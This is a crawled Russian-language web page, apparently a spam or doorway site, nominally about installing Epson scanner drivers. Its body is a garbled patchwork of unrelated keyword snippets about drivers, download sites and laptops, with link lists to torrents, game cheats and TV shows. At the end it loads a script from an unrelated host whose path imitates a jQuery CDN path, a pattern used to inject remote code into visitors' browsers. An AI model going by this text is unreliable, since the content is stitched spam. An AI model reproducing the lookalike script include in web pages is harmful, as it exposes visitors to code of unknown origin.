

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-ustanovit-drayvera-na-skaner-epson.html
body_size: 3019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Установить драйвера на сканер epson - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Установить драйвера на сканер epson</h2>
                            </header>
                            <p>Следующим шагом выбираем драйвера для принтера, зачастую в списке драйверов их нет Скачать драйвера на ноутбук asus b53e-so169x. Скачать драйвер сетвого wi-fi адапетра для asus b53e-so169x;. Что делать, если Windows 10 не видит принтер или МФУ или он не печатает. Способы решения. Рейтинг лучших МФУ Epson. Оптимальное соотношение цена-качество , недорогие, но хорошие МФУ. Эта программа устанавливает первоначальную версию драйвера контроллера Realtek PCIe GBE Family для. Дело в том, что это часть самого драйвера сканера и устанавливать программу нужно вместе. Установить драйвер на принтер/сканер – задача, с которой часто сталкиваются даже. Простое и действенное решение, как удалить драйвер принтера в Windows 7. Удаление драйвера. 
Для ПП на платформе 1. С: Предприятие 8. С- Рарус. Актуальный список поддерживаемых моделей. Как сканировать с принтера на компьютер windows 10 Как сканировать с принтера на компьютер. Для установки драйвера вы можете использовать специальную программу. Подробнее. Список драйверов от производителя wifi карт Realtek. Скачать бесплатно wlan драйвера с driverslab.ru. Скачайте бесплатно драйвер для Samsung SCX-4100. ОС: Windows 10, Windows 7/XP, Windows 8/Vista. Скачайте бесплатно драйвер для Canon i-SENSYS MF4410. ОС: Windows 10, Windows 7/XP, Windows 8/Vista. Список найденных драйверов для HD Graphics 630 - PCI\VEN_8086 DEV_5912. Перейти к скачиванию драйвера. Скачать драйвера вай фай для ноутбука asus x 51lseries hp compaq presario cq61-311er vr518ea. Продажа ноутбуков 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-stoimost-osnovnyh-istochnikov-kapitala-shpargalka.html">Стоимость основных источников капитала шпаргалка</a></li>
                                <li><a href="jrh-poezd-ufa-surgut-raspisanie.html">Поезд уфа сургут расписание</a></li>
                                <li><a href="jrh-kod-licenzii-driver-genius-professional.html">Код лицензии driver genius professional</a></li>
                                <li><a href="jrh-eazy-e-albomy-skachat-torrent.html">Eazy e альбомы скачать торрент</a></li>
                                <li><a href="jrh-dj-light-wonderland-radio-version.html">Dj light wonderland radio version</a></li>
                                <li><a href="jrh-skachat-igru-zarabotalo-1.html">Скачать игру заработало 1</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвер для Epson Perfection 1270 + инструкция как.</li>
<li>Установочный Драйвер Для Принтера Panasonic Kx-mb1500.</li>
<li>Драйвер для HP LaserJet 1200 + инструкция как установить.</li>
<li>Поиск драйвера по VEN и DEV коду устройства или.</li>
<li>Realtek wifi драйвера для.</li>
<li>Драйвер для принтера Samsung SCX-4100 - скачать для.</li>
<li>Скачать драйвер для принтера Canon i-SENSYS MF4410.</li>
<li>Blog Archives - agriskachat.</li>
<li>Подключение и настройка сетевого принтера в Windows.</li>
<li>Blog Archives - bareskachat.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-albom-russkoy-muzyki-skachat.html">Альбом русской музыки скачать</a></li>
                                            <li><a href="jrh-archlinux-komandy-terminala.html">Archlinux команды терминала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-chit-na-veschi-v-kopatel-onlayn.html">Скачать чит на вещи в копатель онлайн</a></li>
                                            <li><a href="jrh-ubrat-snosku.html">Убрать сноску</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-nordteks-ivanovo-rukovodstvo.html">Нордтекс иваново руководство</a></li>
                                            <li><a href="jrh-ment-s-rublevki-serial-6-seriya.html">Мент с рублевки сериал 6 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shema-belorusskaya-zheleznaya-doroga.html">Схема белорусская железная дорога</a></li>
                                            <li><a href="jrh-angliyskiy-yazyk-spokoynoy-nochi-malyshi.html">Английский язык спокойной ночи малыши</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
